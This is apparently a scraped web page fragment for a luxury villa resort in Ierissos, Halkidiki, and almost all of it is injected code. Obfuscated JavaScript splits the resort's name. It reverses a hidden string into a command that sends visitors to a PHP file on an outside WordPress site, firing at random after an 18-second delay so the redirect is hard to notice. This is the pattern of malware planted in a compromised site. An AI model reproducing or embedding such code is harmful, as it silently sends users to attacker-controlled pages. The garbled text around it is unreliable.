 Ava$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}ton Luxury Villas Resort in Ierissos, Halkidiki, Macedonia